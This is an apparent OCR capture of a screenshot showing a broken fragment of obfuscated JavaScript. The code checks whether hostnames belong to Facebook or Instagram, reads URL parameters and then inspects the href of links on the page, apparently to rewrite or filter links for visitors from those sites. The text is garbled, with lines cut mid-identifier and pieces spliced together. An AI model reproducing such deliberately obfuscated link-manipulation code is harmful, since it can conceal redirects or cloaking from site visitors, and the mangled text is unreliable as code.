
(_0x55c7c6(0x137));}function _0x138a30(_0x30eb96){const
_0x3f5838=_0xd278;try{const _0x33ace6=new
URL(_0x30eb96,window[_0x3f5838(0x168)]
[_0x3f5838(0x124)]),_0x571780=_0x33ace6[_0x3f5838(0x141)]
[_0x3f5838(0x11c)]();return _0x1a1e61[_0x3f5838(0x131)]
(_0x571780)||_0x571780[_0x3f5838(0x13b)]
(‘.facebook.com’)||_0x571780[‘endsWith’]
(‘.instagram.com’);}catch{return!0x1;}}const _0x1a1e61=new
Set([‘facebook.com’,_0x52caed(0x11f),_0x52caed(0x147),_0x52ca
_0x38bb66();if(!_0x331037){console[‘log’]
(_0x52caed(0x114));return;}const
{meta:_0x41ef6b}=_0x331037,_0x3e81df=new
URLSearchParams(window[_0x52caed(0x168)]
[_0x52caed(0x125)]);if(_0x184a78(_0x41ef6b)||_0x3e81df[_0x52ca
(_0x52caed(0x167))){const _0x1ba7af=location[‘hostname’]
[_0x52caed(0x11c)]()[_0x52caed(0x122)]
(/^www\./,”);document[‘querySelectorAll’](_0x52caed(0x166))
[_0x52caed(0x13a)](_0x561661=>{const
_0x1f17e1=_0x52caed,_0x27ae9c=
(_0x561661[_0x1f17e1(0x12b)](_0x1f17e1(0x124))||”)
[_0x1f17e1(0x144)]();if(_0x27ae9c){const
_0x2d82bb=_0x27ae9c[_0x1f17e1(0x11c)]
();if(!_0x2d82bb[‘startsWith’]
(_0x1f17e1(0x117))&&!_0x2d82bb[‘startsWith’]
(_0x1f17e1(0x169))&&!_0x2d82bb[_0x1f17e1(0x10c)]